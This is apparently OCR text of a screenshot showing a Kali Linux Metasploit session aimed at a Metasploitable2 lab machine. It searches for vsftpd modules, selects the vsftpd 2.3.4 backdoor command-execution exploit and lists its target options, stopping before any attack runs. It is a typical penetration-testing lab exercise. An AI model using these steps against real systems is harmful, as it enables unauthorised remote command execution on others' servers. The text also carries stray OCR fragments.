 24.3-vmware-a...
Metasploitable2-Linux
1 2 3 4
kali@kali: ~
elp
... ;;lllll&'
......;;;llll;;;....
` ......;;;;... . .
=[ metasploit v6.4.18-dev ]
+ -- --=[ 2437 exploits - 1255 auxiliary - 429 post ]
+ -- --=[ 1468 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use  exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-me
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
press Ctrl+Alt.
A
ACS